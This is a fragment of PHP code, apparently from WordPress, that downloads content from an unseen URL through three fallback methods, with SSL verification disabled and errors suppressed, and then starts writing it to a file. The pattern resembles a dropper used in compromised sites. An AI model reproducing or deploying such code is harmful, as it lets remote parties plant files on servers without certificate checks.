
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_fail = true; break; } if ( @file_put_contents(